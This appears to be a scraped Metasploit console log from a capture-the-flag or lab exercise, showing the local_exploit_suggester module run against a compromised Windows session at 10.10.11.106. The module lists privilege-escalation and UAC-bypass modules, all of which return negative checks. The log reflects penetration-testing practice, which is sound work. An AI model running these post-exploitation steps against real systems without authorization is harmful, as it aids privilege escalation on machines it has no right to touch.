 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 168
session ⇒ 168
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.106 - Collecting local exploits for x64/windows ...
[*] 10.10.11.106 - 193 exploit checks are being tried ...
[*] Running check method for exploit 45 / 45
[*] 10.10.11.106 - Valid modules for session 168:
============================
# Name Potentially Vulnerable?
Check Result
- ---- -----------------------
------------
1 exploit/windows/local/agnitum_outpost_acs No
The check raised an exception.
2 exploit/windows/local/always_install_elevated No
The check raised an exception.
3 exploit/windows/local/bits_ntlm_token_impersonation No
The check raised an exception.
4 exploit/windows/local/bypassuac_dotnet_profiler No
The check raised an exception.
5 exploit/windows/local/bypassuac_eventvwr No
The check raised an exception.
6 exploit/windows/local/bypassuac_fodhelper No
The check raised an exception.
7 exploit/windows/local/bypassuac_sdclt No
The check raised an exception.
8 exploit/windows/local/bypassuac_sluihijack No
The check raised an exception.
9 exploit/windows/local/canon_driver_privesc No
The target is not exploitable. No Canon TR150 driver directory found